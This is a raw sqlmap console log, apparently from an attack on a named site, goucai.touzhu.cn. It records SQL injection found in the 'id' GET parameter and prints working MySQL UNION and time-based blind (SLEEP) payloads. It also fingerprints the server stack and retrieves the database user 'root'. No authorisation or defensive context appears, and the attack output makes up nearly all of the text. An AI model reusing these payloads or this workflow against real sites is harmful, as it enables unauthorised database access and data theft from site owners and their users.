 sqlmap
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: id
    Type: UNION query
    Title: MySQL UNION query (NULL) - 10 columns
    Payload: id=-5616 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,C
ONCAT(0x7176677771,0x75734941716a43724f4f,0x7172697271),NULL#
    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind
    Payload: id=52 AND SLEEP(5)
---
[23:14:39] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: PHP 5.3.5, Apache 2.2.17
back-end DBMS: MySQL 5.0.11
[23:14:39] [INFO] fetching current user
current user:    'root@192.168.0.51'
[23:14:39] [INFO] fetched data logged to text files under 'C:\Users\Q\.sqlmap\ou
tput\goucai.touzhu.cn'
[*] shutting down at 23:14:39
D:\0day\sqlmap>